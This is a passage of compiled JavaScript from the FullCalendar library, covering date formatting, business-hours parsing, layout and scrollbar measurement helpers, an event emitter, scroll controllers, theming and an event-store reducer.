        if (options === void 0) { options = {}; }
        var dateEnv = buildDateEnv(options);
        var formatter = createFormatter(options);
        var dateMeta = dateEnv.createMarkerMeta(dateInput);
        if (!dateMeta) { // TODO: warning?
            return '';
        }
        return dateEnv.format(dateMeta.marker, formatter, {
            forcedTzo: dateMeta.forcedTzo
        });
    }
    function formatRange(startInput, endInput, options // mixture of env and formatter settings
    ) {
        var dateEnv = buildDateEnv(typeof options === 'object' && options ? options : {}); // pass in if non-null object
        var formatter = createFormatter(options);
        var startMeta = dateEnv.createMarkerMeta(startInput);
        var endMeta = dateEnv.createMarkerMeta(endInput);
        if (!startMeta || !endMeta) { // TODO: warning?
            return '';
        }
        return dateEnv.formatRange(startMeta.marker, endMeta.marker, formatter, {
            forcedStartTzo: startMeta.forcedTzo,
            forcedEndTzo: endMeta.forcedTzo,
            isEndExclusive: options.isEndExclusive,
            defaultSeparator: BASE_OPTION_DEFAULTS.defaultRangeSeparator
        });
    }
    // TODO: more DRY and optimized
    function buildDateEnv(settings) {
        var locale = buildLocale(settings.locale || 'en', organizeRawLocales([]).map); // TODO: don't hardcode 'en' everywhere
        return new DateEnv(__assign(__assign({ timeZone: BASE_OPTION_DEFAULTS.timeZone, calendarSystem: 'gregory' }, settings), { locale: locale }));
    }

    var DEF_DEFAULTS = {
        startTime: '09:00',
        endTime: '17:00',
        daysOfWeek: [1, 2, 3, 4, 5],
        display: 'inverse-background',
        classNames: 'fc-non-business',
        groupId: '_businessHours' // so multiple defs get grouped
    };
    /*
    TODO: pass around as EventDefHash!!!
    */
    function parseBusinessHours(input, context) {
        return parseEvents(refineInputs(input), null, context);
    }
    function refineInputs(input) {
        var rawDefs;
        if (input === true) {
            rawDefs = [{}]; // will get DEF_DEFAULTS verbatim
        }
        else if (Array.isArray(input)) {
            // if specifying an array, every sub-definition NEEDS a day-of-week
            rawDefs = input.filter(function (rawDef) {
                return rawDef.daysOfWeek;
            });
        }
        else if (typeof input === 'object' && input) { // non-null object
            rawDefs = [input];
        }
        else { // is probably false
            rawDefs = [];
        }
        rawDefs = rawDefs.map(function (rawDef) {
            return __assign(__assign({}, DEF_DEFAULTS), rawDef);
        });
        return rawDefs;
    }

    function pointInsideRect(point, rect) {
        return point.left >= rect.left &&
            point.left < rect.right &&
            point.top >= rect.top &&
            point.top < rect.bottom;
    }
    // Returns a new rectangle that is the intersection of the two rectangles. If they don't intersect, returns false
    function intersectRects(rect1, rect2) {
        var res = {
            left: Math.max(rect1.left, rect2.left),
            right: Math.min(rect1.right, rect2.right),
            top: Math.max(rect1.top, rect2.top),
            bottom: Math.min(rect1.bottom, rect2.bottom)
        };
        if (res.left < res.right && res.top < res.bottom) {
            return res;
        }
        return false;
    }
    function translateRect(rect, deltaX, deltaY) {
        return {
            left: rect.left + deltaX,
            right: rect.right + deltaX,
            top: rect.top + deltaY,
            bottom: rect.bottom + deltaY
        };
    }
    // Returns a new point that will have been moved to reside within the given rectangle
    function constrainPoint(point, rect) {
        return {
            left: Math.min(Math.max(point.left, rect.left), rect.right),
            top: Math.min(Math.max(point.top, rect.top), rect.bottom)
        };
    }
    // Returns a point that is the center of the given rectangle
    function getRectCenter(rect) {
        return {
            left: (rect.left + rect.right) / 2,
            top: (rect.top + rect.bottom) / 2
        };
    }
    // Subtracts point2's coordinates from point1's coordinates, returning a delta
    function diffPoints(point1, point2) {
        return {
            left: point1.left - point2.left,
            top: point1.top - point2.top
        };
    }

    var canVGrowWithinCell;
    function getCanVGrowWithinCell() {
        if (canVGrowWithinCell == null) {
            canVGrowWithinCell = computeCanVGrowWithinCell();
        }
        return canVGrowWithinCell;
    }
    function computeCanVGrowWithinCell() {
        // for SSR, because this function is call immediately at top-level
        // TODO: just make this logic execute top-level, immediately, instead of doing lazily
        if (typeof document === 'undefined') {
            return true;
        }
        var el = document.createElement('div');
        el.style.position = 'absolute';
        el.style.top = '0px';
        el.style.left = '0px';
        el.innerHTML = '<table><tr><td><div></div></td></tr></table>';
        el.querySelector('table').style.height = '100px';
        el.querySelector('div').style.height = '100%';
        document.body.appendChild(el);
        var div = el.querySelector('div');
        var possible = div.offsetHeight > 0;
        document.body.removeChild(el);
        return possible;
    }

    var EMPTY_EVENT_STORE = createEmptyEventStore(); // for purecomponents. TODO: keep elsewhere
    var Splitter = /** @class */ (function () {
        function Splitter() {
            this.getKeysForEventDefs = memoize(this._getKeysForEventDefs);
            this.splitDateSelection = memoize(this._splitDateSpan);
            this.splitEventStore = memoize(this._splitEventStore);
            this.splitIndividualUi = memoize(this._splitIndividualUi);
            this.splitEventDrag = memoize(this._splitInteraction);
            this.splitEventResize = memoize(this._splitInteraction);
            this.eventUiBuilders = {}; // TODO: typescript protection
        }
        Splitter.prototype.splitProps = function (props) {
            var _this = this;
            var keyInfos = this.getKeyInfo(props);
            var defKeys = this.getKeysForEventDefs(props.eventStore);
            var dateSelections = this.splitDateSelection(props.dateSelection);
            var individualUi = this.splitIndividualUi(props.eventUiBases, defKeys); // the individual *bases*
            var eventStores = this.splitEventStore(props.eventStore, defKeys);
            var eventDrags = this.splitEventDrag(props.eventDrag);
            var eventResizes = this.splitEventResize(props.eventResize);
            var splitProps = {};
            this.eventUiBuilders = mapHash(keyInfos, function (info, key) {
                return _this.eventUiBuilders[key] || memoize(buildEventUiForKey);
            });
            for (var key in keyInfos) {
                var keyInfo = keyInfos[key];
                var eventStore = eventStores[key] || EMPTY_EVENT_STORE;
                var buildEventUi = this.eventUiBuilders[key];
                splitProps[key] = {
                    businessHours: keyInfo.businessHours || props.businessHours,
                    dateSelection: dateSelections[key] || null,
                    eventStore: eventStore,
                    eventUiBases: buildEventUi(props.eventUiBases[''], keyInfo.ui, individualUi[key]),
                    eventSelection: eventStore.instances[props.eventSelection] ? props.eventSelection : '',
                    eventDrag: eventDrags[key] || null,
                    eventResize: eventResizes[key] || null
                };
            }
            return splitProps;
        };
        Splitter.prototype._splitDateSpan = function (dateSpan) {
            var dateSpans = {};
            if (dateSpan) {
                var keys = this.getKeysForDateSpan(dateSpan);
                for (var _i = 0, keys_1 = keys; _i < keys_1.length; _i++) {
                    var key = keys_1[_i];
                    dateSpans[key] = dateSpan;
                }
            }
            return dateSpans;
        };
        Splitter.prototype._getKeysForEventDefs = function (eventStore) {
            var _this = this;
            return mapHash(eventStore.defs, function (eventDef) {
                return _this.getKeysForEventDef(eventDef);
            });
        };
        Splitter.prototype._splitEventStore = function (eventStore, defKeys) {
            var defs = eventStore.defs, instances = eventStore.instances;
            var splitStores = {};
            for (var defId in defs) {
                for (var _i = 0, _a = defKeys[defId]; _i < _a.length; _i++) {
                    var key = _a[_i];
                    if (!splitStores[key]) {
                        splitStores[key] = createEmptyEventStore();
                    }
                    splitStores[key].defs[defId] = defs[defId];
                }
            }
            for (var instanceId in instances) {
                var instance = instances[instanceId];
                for (var _b = 0, _c = defKeys[instance.defId]; _b < _c.length; _b++) {
                    var key = _c[_b];
                    if (splitStores[key]) { // must have already been created
                        splitStores[key].instances[instanceId] = instance;
                    }
                }
            }
            return splitStores;
        };
        Splitter.prototype._splitIndividualUi = function (eventUiBases, defKeys) {
            var splitHashes = {};
            for (var defId in eventUiBases) {
                if (defId) { // not the '' key
                    for (var _i = 0, _a = defKeys[defId]; _i < _a.length; _i++) {
                        var key = _a[_i];
                        if (!splitHashes[key]) {
                            splitHashes[key] = {};
                        }
                        splitHashes[key][defId] = eventUiBases[defId];
                    }
                }
            }
            return splitHashes;
        };
        Splitter.prototype._splitInteraction = function (interaction) {
            var splitStates = {};
            if (interaction) {
                var affectedStores_1 = this._splitEventStore(interaction.affectedEvents, this._getKeysForEventDefs(interaction.affectedEvents) // can't use cached. might be events from other calendar
                );
                // can't rely on defKeys because event data is mutated
                var mutatedKeysByDefId = this._getKeysForEventDefs(interaction.mutatedEvents);
                var mutatedStores_1 = this._splitEventStore(interaction.mutatedEvents, mutatedKeysByDefId);
                var populate = function (key) {
                    if (!splitStates[key]) {
                        splitStates[key] = {
                            affectedEvents: affectedStores_1[key] || EMPTY_EVENT_STORE,
                            mutatedEvents: mutatedStores_1[key] || EMPTY_EVENT_STORE,
                            isEvent: interaction.isEvent
                        };
                    }
                };
                for (var key in affectedStores_1) {
                    populate(key);
                }
                for (var key in mutatedStores_1) {
                    populate(key);
                }
            }
            return splitStates;
        };
        return Splitter;
    }());
    function buildEventUiForKey(allUi, eventUiForKey, individualUi) {
        var baseParts = [];
        if (allUi) {
            baseParts.push(allUi);
        }
        if (eventUiForKey) {
            baseParts.push(eventUiForKey);
        }
        var stuff = {
            '': combineEventUis(baseParts)
        };
        if (individualUi) {
            __assign(stuff, individualUi);
        }
        return stuff;
    }

    function getDateMeta(date, todayRange, nowDate, dateProfile) {
        return {
            dow: date.getUTCDay(),
            isDisabled: Boolean(dateProfile && !rangeContainsMarker(dateProfile.activeRange, date)),
            isOther: Boolean(dateProfile && !rangeContainsMarker(dateProfile.currentRange, date)),
            isToday: Boolean(todayRange && rangeContainsMarker(todayRange, date)),
            isPast: Boolean(nowDate ? (date < nowDate) : todayRange ? (date < todayRange.start) : false),
            isFuture: Boolean(nowDate ? (date > nowDate) : todayRange ? (date >= todayRange.end) : false)
        };
    }
    function getDayClassNames(meta, theme) {
        var classNames = [
            'fc-day',
            'fc-day-' + DAY_IDS[meta.dow]
        ];
        if (meta.isDisabled) {
            classNames.push('fc-day-disabled');
        }
        else {
            if (meta.isToday) {
                classNames.push('fc-day-today');
                classNames.push(theme.getClass('today'));
            }
            if (meta.isPast) {
                classNames.push('fc-day-past');
            }
            if (meta.isFuture) {
                classNames.push('fc-day-future');
            }
            if (meta.isOther) {
                classNames.push('fc-day-other');
            }
        }
        return classNames;
    }
    function getSlotClassNames(meta, theme) {
        var classNames = [
            'fc-slot',
            'fc-slot-' + DAY_IDS[meta.dow]
        ];
        if (meta.isDisabled) {
            classNames.push('fc-slot-disabled');
        }
        else {
            if (meta.isToday) {
                classNames.push('fc-slot-today');
                classNames.push(theme.getClass('today'));
            }
            if (meta.isPast) {
                classNames.push('fc-slot-past');
            }
            if (meta.isFuture) {
                classNames.push('fc-slot-future');
            }
        }
        return classNames;
    }

    function buildNavLinkData(date, type) {
        if (type === void 0) { type = 'day'; }
        return JSON.stringify({
            date: formatDayString(date),
            type: type
        });
    }

    var _isRtlScrollbarOnLeft = null;
    function getIsRtlScrollbarOnLeft() {
        if (_isRtlScrollbarOnLeft === null) {
            _isRtlScrollbarOnLeft = computeIsRtlScrollbarOnLeft();
        }
        return _isRtlScrollbarOnLeft;
    }
    function computeIsRtlScrollbarOnLeft() {
        var outerEl = document.createElement('div');
        applyStyle(outerEl, {
            position: 'absolute',
            top: -1000,
            left: 0,
            border: 0,
            padding: 0,
            overflow: 'scroll',
            direction: 'rtl'
        });
        outerEl.innerHTML = '<div></div>';
        document.body.appendChild(outerEl);
        var innerEl = outerEl.firstChild;
        var res = innerEl.getBoundingClientRect().left > outerEl.getBoundingClientRect().left;
        removeElement(outerEl);
        return res;
    }

    var _scrollbarWidths;
    function getScrollbarWidths() {
        if (!_scrollbarWidths) {
            _scrollbarWidths = computeScrollbarWidths();
        }
        return _scrollbarWidths;
    }
    function computeScrollbarWidths() {
        var el = document.createElement('div');
        el.style.overflow = 'scroll';
        document.body.appendChild(el);
        var res = computeScrollbarWidthsForEl(el);
        document.body.removeChild(el);
        return res;
    }
    // WARNING: will include border
    function computeScrollbarWidthsForEl(el) {
        return {
            x: el.offsetHeight - el.clientHeight,
            y: el.offsetWidth - el.clientWidth
        };
    }

    function computeEdges(el, getPadding) {
        if (getPadding === void 0) { getPadding = false; }
        var computedStyle = window.getComputedStyle(el);
        var borderLeft = parseInt(computedStyle.borderLeftWidth, 10) || 0;
        var borderRight = parseInt(computedStyle.borderRightWidth, 10) || 0;
        var borderTop = parseInt(computedStyle.borderTopWidth, 10) || 0;
        var borderBottom = parseInt(computedStyle.borderBottomWidth, 10) || 0;
        var badScrollbarWidths = computeScrollbarWidthsForEl(el); // includes border!
        var scrollbarLeftRight = badScrollbarWidths.y - borderLeft - borderRight;
        var scrollbarBottom = badScrollbarWidths.x - borderTop - borderBottom;
        var res = {
            borderLeft: borderLeft,
            borderRight: borderRight,
            borderTop: borderTop,
            borderBottom: borderBottom,
            scrollbarBottom: scrollbarBottom,
            scrollbarLeft: 0,
            scrollbarRight: 0
        };
        if (getIsRtlScrollbarOnLeft() && computedStyle.direction === 'rtl') { // is the scrollbar on the left side?
            res.scrollbarLeft = scrollbarLeftRight;
        }
        else {
            res.scrollbarRight = scrollbarLeftRight;
        }
        if (getPadding) {
            res.paddingLeft = parseInt(computedStyle.paddingLeft, 10) || 0;
            res.paddingRight = parseInt(computedStyle.paddingRight, 10) || 0;
            res.paddingTop = parseInt(computedStyle.paddingTop, 10) || 0;
            res.paddingBottom = parseInt(computedStyle.paddingBottom, 10) || 0;
        }
        return res;
    }
    function computeInnerRect(el, goWithinPadding, doFromWindowViewport) {
        if (goWithinPadding === void 0) { goWithinPadding = false; }
        var outerRect = doFromWindowViewport ? el.getBoundingClientRect() : computeRect(el);
        var edges = computeEdges(el, goWithinPadding);
        var res = {
            left: outerRect.left + edges.borderLeft + edges.scrollbarLeft,
            right: outerRect.right - edges.borderRight - edges.scrollbarRight,
            top: outerRect.top + edges.borderTop,
            bottom: outerRect.bottom - edges.borderBottom - edges.scrollbarBottom
        };
        if (goWithinPadding) {
            res.left += edges.paddingLeft;
            res.right -= edges.paddingRight;
            res.top += edges.paddingTop;
            res.bottom -= edges.paddingBottom;
        }
        return res;
    }
    function computeRect(el) {
        var rect = el.getBoundingClientRect();
        return {
            left: rect.left + window.pageXOffset,
            top: rect.top + window.pageYOffset,
            right: rect.right + window.pageXOffset,
            bottom: rect.bottom + window.pageYOffset
        };
    }
    function computeHeightAndMargins(el) {
        return el.getBoundingClientRect().height + computeVMargins(el);
    }
    function computeVMargins(el) {
        var computed = window.getComputedStyle(el);
        return parseInt(computed.marginTop, 10) +
            parseInt(computed.marginBottom, 10);
    }
    // does not return window
    function getClippingParents(el) {
        var parents = [];
        while (el instanceof HTMLElement) { // will stop when gets to document or null
            var computedStyle = window.getComputedStyle(el);
            if (computedStyle.position === 'fixed') {
                break;
            }
            if ((/(auto|scroll)/).test(computedStyle.overflow + computedStyle.overflowY + computedStyle.overflowX)) {
                parents.push(el);
            }
            el = el.parentNode;
        }
        return parents;
    }

    // given a function that resolves a result asynchronously.
    // the function can either call passed-in success and failure callbacks,
    // or it can return a promise.
    // if you need to pass additional params to func, bind them first.
    function unpromisify(func, success, failure) {
        // guard against success/failure callbacks being called more than once
        // and guard against a promise AND callback being used together.
        var isResolved = false;
        var wrappedSuccess = function () {
            if (!isResolved) {
                isResolved = true;
                success.apply(this, arguments);
            }
        };
        var wrappedFailure = function () {
            if (!isResolved) {
                isResolved = true;
                if (failure) {
                    failure.apply(this, arguments);
                }
            }
        };
        var res = func(wrappedSuccess, wrappedFailure);
        if (res && typeof res.then === 'function') {
            res.then(wrappedSuccess, wrappedFailure);
        }
    }

    var Emitter = /** @class */ (function () {
        function Emitter() {
            this.handlers = {};
            this.thisContext = null;
        }
        Emitter.prototype.setThisContext = function (thisContext) {
            this.thisContext = thisContext;
        };
        Emitter.prototype.setOptions = function (options) {
            this.options = options;
        };
        Emitter.prototype.on = function (type, handler) {
            addToHash(this.handlers, type, handler);
        };
        Emitter.prototype.off = function (type, handler) {
            removeFromHash(this.handlers, type, handler);
        };
        Emitter.prototype.trigger = function (type) {
            var args = [];
            for (var _i = 1; _i < arguments.length; _i++) {
                args[_i - 1] = arguments[_i];
            }
            var attachedHandlers = this.handlers[type] || [];
            var optionHandler = this.options && this.options[type];
            var handlers = [].concat(optionHandler || [], attachedHandlers);
            for (var _a = 0, handlers_1 = handlers; _a < handlers_1.length; _a++) {
                var handler = handlers_1[_a];
                handler.apply(this.thisContext, args);
            }
        };
        Emitter.prototype.hasHandlers = function (type) {
            return (this.handlers[type] && this.handlers[type].length) ||
                (this.options && this.options[type]);
        };
        return Emitter;
    }());
    function addToHash(hash, type, handler) {
        (hash[type] || (hash[type] = []))
            .push(handler);
    }
    function removeFromHash(hash, type, handler) {
        if (handler) {
            if (hash[type]) {
                hash[type] = hash[type].filter(function (func) {
                    return func !== handler;
                });
            }
        }
        else {
            delete hash[type]; // remove all handler funcs for this type
        }
    }

    /*
    Records offset information for a set of elements, relative to an origin element.
    Can record the left/right OR the top/bottom OR both.
    Provides methods for querying the cache by position.
    */
    var PositionCache = /** @class */ (function () {
        function PositionCache(originEl, els, isHorizontal, isVertical) {
            this.els = els;
            var originClientRect = this.originClientRect = originEl.getBoundingClientRect(); // relative to viewport top-left
            if (isHorizontal) {
                this.buildElHorizontals(originClientRect.left);
            }
            if (isVertical) {
                this.buildElVerticals(originClientRect.top);
            }
        }
        // Populates the left/right internal coordinate arrays
        PositionCache.prototype.buildElHorizontals = function (originClientLeft) {
            var lefts = [];
            var rights = [];
            for (var _i = 0, _a = this.els; _i < _a.length; _i++) {
                var el = _a[_i];
                var rect = el.getBoundingClientRect();
                lefts.push(rect.left - originClientLeft);
                rights.push(rect.right - originClientLeft);
            }
            this.lefts = lefts;
            this.rights = rights;
        };
        // Populates the top/bottom internal coordinate arrays
        PositionCache.prototype.buildElVerticals = function (originClientTop) {
            var tops = [];
            var bottoms = [];
            for (var _i = 0, _a = this.els; _i < _a.length; _i++) {
                var el = _a[_i];
                var rect = el.getBoundingClientRect();
                tops.push(rect.top - originClientTop);
                bottoms.push(rect.bottom - originClientTop);
            }
            this.tops = tops;
            this.bottoms = bottoms;
        };
        // Given a left offset (from document left), returns the index of the el that it horizontally intersects.
        // If no intersection is made, returns undefined.
        PositionCache.prototype.leftToIndex = function (leftPosition) {
            var lefts = this.lefts;
            var rights = this.rights;
            var len = lefts.length;
            var i;
            for (i = 0; i < len; i++) {
                if (leftPosition >= lefts[i] && leftPosition < rights[i]) {
                    return i;
                }
            }
        };
        // Given a top offset (from document top), returns the index of the el that it vertically intersects.
        // If no intersection is made, returns undefined.
        PositionCache.prototype.topToIndex = function (topPosition) {
            var tops = this.tops;
            var bottoms = this.bottoms;
            var len = tops.length;
            var i;
            for (i = 0; i < len; i++) {
                if (topPosition >= tops[i] && topPosition < bottoms[i]) {
                    return i;
                }
            }
        };
        // Gets the width of the element at the given index
        PositionCache.prototype.getWidth = function (leftIndex) {
            return this.rights[leftIndex] - this.lefts[leftIndex];
        };
        // Gets the height of the element at the given index
        PositionCache.prototype.getHeight = function (topIndex) {
            return this.bottoms[topIndex] - this.tops[topIndex];
        };
        return PositionCache;
    }());

    /*
    An object for getting/setting scroll-related information for an element.
    Internally, this is done very differently for window versus DOM element,
    so this object serves as a common interface.
    */
    var ScrollController = /** @class */ (function () {
        function ScrollController() {
        }
        ScrollController.prototype.getMaxScrollTop = function () {
            return this.getScrollHeight() - this.getClientHeight();
        };
        ScrollController.prototype.getMaxScrollLeft = function () {
            return this.getScrollWidth() - this.getClientWidth();
        };
        ScrollController.prototype.canScrollVertically = function () {
            return this.getMaxScrollTop() > 0;
        };
        ScrollController.prototype.canScrollHorizontally = function () {
            return this.getMaxScrollLeft() > 0;
        };
        ScrollController.prototype.canScrollUp = function () {
            return this.getScrollTop() > 0;
        };
        ScrollController.prototype.canScrollDown = function () {
            return this.getScrollTop() < this.getMaxScrollTop();
        };
        ScrollController.prototype.canScrollLeft = function () {
            return this.getScrollLeft() > 0;
        };
        ScrollController.prototype.canScrollRight = function () {
            return this.getScrollLeft() < this.getMaxScrollLeft();
        };
        return ScrollController;
    }());
    var ElementScrollController = /** @class */ (function (_super) {
        __extends(ElementScrollController, _super);
        function ElementScrollController(el) {
            var _this = _super.call(this) || this;
            _this.el = el;
            return _this;
        }
        ElementScrollController.prototype.getScrollTop = function () {
            return this.el.scrollTop;
        };
        ElementScrollController.prototype.getScrollLeft = function () {
            return this.el.scrollLeft;
        };
        ElementScrollController.prototype.setScrollTop = function (top) {
            this.el.scrollTop = top;
        };
        ElementScrollController.prototype.setScrollLeft = function (left) {
            this.el.scrollLeft = left;
        };
        ElementScrollController.prototype.getScrollWidth = function () {
            return this.el.scrollWidth;
        };
        ElementScrollController.prototype.getScrollHeight = function () {
            return this.el.scrollHeight;
        };
        ElementScrollController.prototype.getClientHeight = function () {
            return this.el.clientHeight;
        };
        ElementScrollController.prototype.getClientWidth = function () {
            return this.el.clientWidth;
        };
        return ElementScrollController;
    }(ScrollController));
    var WindowScrollController = /** @class */ (function (_super) {
        __extends(WindowScrollController, _super);
        function WindowScrollController() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        WindowScrollController.prototype.getScrollTop = function () {
            return window.pageYOffset;
        };
        WindowScrollController.prototype.getScrollLeft = function () {
            return window.pageXOffset;
        };
        WindowScrollController.prototype.setScrollTop = function (n) {
            window.scroll(window.pageXOffset, n);
        };
        WindowScrollController.prototype.setScrollLeft = function (n) {
            window.scroll(n, window.pageYOffset);
        };
        WindowScrollController.prototype.getScrollWidth = function () {
            return document.documentElement.scrollWidth;
        };
        WindowScrollController.prototype.getScrollHeight = function () {
            return document.documentElement.scrollHeight;
        };
        WindowScrollController.prototype.getClientHeight = function () {
            return document.documentElement.clientHeight;
        };
        WindowScrollController.prototype.getClientWidth = function () {
            return document.documentElement.clientWidth;
        };
        return WindowScrollController;
    }(ScrollController));

    var Theme = /** @class */ (function () {
        function Theme(calendarOptions) {
            if (this.iconOverrideOption) {
                this.setIconOverride(calendarOptions[this.iconOverrideOption]);
            }
        }
        Theme.prototype.setIconOverride = function (iconOverrideHash) {
            var iconClassesCopy;
            var buttonName;
            if (typeof iconOverrideHash === 'object' && iconOverrideHash) { // non-null object
                iconClassesCopy = __assign({}, this.iconClasses);
                for (buttonName in iconOverrideHash) {
                    iconClassesCopy[buttonName] = this.applyIconOverridePrefix(iconOverrideHash[buttonName]);
                }
                this.iconClasses = iconClassesCopy;
            }
            else if (iconOverrideHash === false) {
                this.iconClasses = {};
            }
        };
        Theme.prototype.applyIconOverridePrefix = function (className) {
            var prefix = this.iconOverridePrefix;
            if (prefix && className.indexOf(prefix) !== 0) { // if not already present
                className = prefix + className;
            }
            return className;
        };
        Theme.prototype.getClass = function (key) {
            return this.classes[key] || '';
        };
        Theme.prototype.getIconClass = function (buttonName, isRtl) {
            var className;
            if (isRtl && this.rtlIconClasses) {
                className = this.rtlIconClasses[buttonName] || this.iconClasses[buttonName];
            }
            else {
                className = this.iconClasses[buttonName];
            }
            if (className) {
                return this.baseIconClass + ' ' + className;
            }
            return '';
        };
        Theme.prototype.getCustomButtonIconClass = function (customButtonProps) {
            var className;
            if (this.iconOverrideCustomButtonOption) {
                className = customButtonProps[this.iconOverrideCustomButtonOption];
                if (className) {
                    return this.baseIconClass + ' ' + this.applyIconOverridePrefix(className);
                }
            }
            return '';
        };
        return Theme;
    }());
    Theme.prototype.classes = {};
    Theme.prototype.iconClasses = {};
    Theme.prototype.baseIconClass = '';
    Theme.prototype.iconOverridePrefix = '';

    /// <reference types="@fullcalendar/core-vdom" />
    if (typeof FullCalendarVDom === 'undefined') {
        throw new Error('Please import the top-level fullcalendar lib before attempting to import a plugin.');
    }
    var Component = FullCalendarVDom.Component;
    var createElement = FullCalendarVDom.createElement;
    var render = FullCalendarVDom.render;
    var createRef = FullCalendarVDom.createRef;
    var Fragment = FullCalendarVDom.Fragment;
    var createContext$1 = FullCalendarVDom.createContext;
    var flushToDom$1 = FullCalendarVDom.flushToDom;

    var ScrollResponder = /** @class */ (function () {
        function ScrollResponder(execFunc, emitter, scrollTime) {
            var _this = this;
            this.execFunc = execFunc;
            this.emitter = emitter;
            this.scrollTime = scrollTime;
            this.handleScrollRequest = function (request) {
                _this.queuedRequest = __assign({}, _this.queuedRequest || {}, request);
                _this.drain();
            };
            emitter.on('_scrollRequest', this.handleScrollRequest);
            this.fireInitialScroll();
        }
        ScrollResponder.prototype.detach = function () {
            this.emitter.off('_scrollRequest', this.handleScrollRequest);
        };
        ScrollResponder.prototype.update = function (isDatesNew) {
            if (isDatesNew) {
                this.fireInitialScroll(); // will drain
            }
            else {
                this.drain();
            }
        };
        ScrollResponder.prototype.fireInitialScroll = function () {
            this.handleScrollRequest({
                time: this.scrollTime
            });
        };
        ScrollResponder.prototype.drain = function () {
            if (this.queuedRequest && this.execFunc(this.queuedRequest)) {
                this.queuedRequest = null;
            }
        };
        return ScrollResponder;
    }());

    var ViewContextType = createContext$1({}); // for Components
    function buildViewContext(viewSpec, viewApi, viewOptions, dateProfileGenerator, dateEnv, theme, pluginHooks, dispatch, getCurrentData, emitter, calendarApi, registerInteractiveComponent, unregisterInteractiveComponent) {
        return {
            dateEnv: dateEnv,
            options: viewOptions,
            pluginHooks: pluginHooks,
            emitter: emitter,
            dispatch: dispatch,
            getCurrentData: getCurrentData,
            calendarApi: calendarApi,
            viewSpec: viewSpec,
            viewApi: viewApi,
            dateProfileGenerator: dateProfileGenerator,
            theme: theme,
            isRtl: viewOptions.direction === 'rtl',
            addResizeHandler: function (handler) {
                emitter.on('_resize', handler);
            },
            removeResizeHandler: function (handler) {
                emitter.off('_resize', handler);
            },
            createScrollResponder: function (execFunc) {
                return new ScrollResponder(execFunc, emitter, createDuration(viewOptions.scrollTime));
            },
            registerInteractiveComponent: registerInteractiveComponent,
            unregisterInteractiveComponent: unregisterInteractiveComponent
        };
    }

    var PureComponent = /** @class */ (function (_super) {
        __extends(PureComponent, _super);
        function PureComponent() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        PureComponent.prototype.shouldComponentUpdate = function (nextProps, nextState) {
            if (this.debug) {
                console.log(getUnequalProps(nextProps, this.props), getUnequalProps(nextState, this.state));
            }
            return !compareObjs(this.props, nextProps, this.propEquality) ||
                !compareObjs(this.state, nextState, this.stateEquality);
        };
        PureComponent.addPropsEquality = addPropsEquality;
        PureComponent.addStateEquality = addStateEquality;
        PureComponent.contextType = ViewContextType;
        return PureComponent;
    }(Component));
    PureComponent.prototype.propEquality = {};
    PureComponent.prototype.stateEquality = {};
    var BaseComponent = /** @class */ (function (_super) {
        __extends(BaseComponent, _super);
        function BaseComponent() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        BaseComponent.contextType = ViewContextType;
        return BaseComponent;
    }(PureComponent));
    function addPropsEquality(propEquality) {
        var hash = Object.create(this.prototype.propEquality);
        __assign(hash, propEquality);
        this.prototype.propEquality = hash;
    }
    function addStateEquality(stateEquality) {
        var hash = Object.create(this.prototype.stateEquality);
        __assign(hash, stateEquality);
        this.prototype.stateEquality = hash;
    }
    // use other one
    function setRef(ref, current) {
        if (typeof ref === 'function') {
            ref(current);
        }
        else if (ref) {
            // see https://github.com/facebook/react/issues/13029
            ref.current = current;
        }
    }

    function reduceEventStore(eventStore, action, eventSources, dateProfile, context) {
        switch (action.type) {
            case 'RECEIVE_EVENTS': // raw
                return receiveRawEvents(eventStore, eventSources[action.sourceId], action.fetchId, action.fetchRange, action.rawEvents, context);
            case 'ADD_EVENTS': // already parsed, but not expanded
                return addEvent(eventStore, action.eventStore, // new ones
                dateProfile ? dateProfile.activeRange : null, context);
            case 'MERGE_EVENTS': // already parsed and expanded
                return mergeEventStores(eventStore, action.eventStore);
            case 'PREV': // TODO: how do we track all actions that affect dateProfile :(
            case 'NEXT':
            case 'CHANGE_DATE':
            case 'CHANGE_VIEW_TYPE':
                if (dateProfile) {
                    return expandRecurring(eventStore, dateProfile.activeRange, context);
                }
                else {
                    return eventStore;
                }
            case 'REMOVE_EVENTS':
                return excludeSubEventStore(eventStore, action.eventStore);
            case 'REMOVE_EVENT_SOURCE':
                return excludeEventsBySourceId(eventStore, action.sourceId);
            case 'REMOVE_ALL_EVENT_SOURCES':
                return filterEventStoreDefs(eventStore, function (eventDef) {
                    return !eventDef.sourceId; // only keep events with no source id
                });
            case 'REMOVE_ALL_EVENTS':
                return createEmptyEventStore();
            default:
                return eventStore;
        }
    }
    function receiveRawEvents(eventStore, eventSource, fetchId, fetchRange, rawEvents, context) {
        if (eventSource && // not already removed
            fetchId === eventSource.latestFetchId // TODO: wish this logic was always in event-sources
        ) {
            var subset = parseEvents(transformRawEvents(rawEvents, eventSource, context), eventSource, context);
            if (fetchRange) {
                subset = expandRecurring(subset, fetchRange, context);
            }
            return mergeEventStores(excludeEventsBySourceId(eventStore, eventSource.sourceId), subset);
        }
        return eventStore;
    }
    function transformRawEvents(rawEvents, eventSource, context) {
        var calEachTransform = context.options.eventDataTransform;
        var sourceEachTransform = eventSource ? eventSource.eventDataTransform : null;
        if (sourceEachTransform) {
            rawEvents = transformEachRawEvent(rawEvents, sourceEachTransform);
        }
        if (calEachTransform) {
            rawEvents = transformEachRawEvent(rawEvents, calEachTransform);
        }
        return rawEvents;
    }
    function transformEachRawEvent(rawEvents, func) {
        var refinedEvents;
        if (!func) {
            refinedEvents = rawEvents;
        }
        else {
            refinedEvents = [];
            for (var _i = 0, rawEvents_1 = rawEvents; _i < rawEvents_1.length; _i++) {
                var rawEvent = rawEvents_1[_i];
                var refinedEvent = func(rawEvent);
                if (refinedEvent) {
                    refinedEvents.push(refinedEvent);
                }
                else if (refinedEvent == null) {
                    refinedEvents.push(rawEvent);
                } // if a different falsy value, do nothing
            }
        }
        return refinedEvents;
    }
    function addEvent(eventStore, subset, expandRange, context) {
        if (expandRange) {
            subset = expandRecurring(subset, expandRange, context);
        }
        return mergeEventStores(eventStore, subset);
    }
    function rezoneEventStoreDates(eventStore, oldDateEnv, newDateEnv) {
        var defs = eventStore.defs;
        var instances = mapHash(eventStore.instances, function (instance) {
            var def = defs[instance.defId];
            if (def.allDay || def.recurringDef) {
                return instance; // isn't dependent on timezone
            }
            else {
                return __assign(__assign({}, instance), { range: {
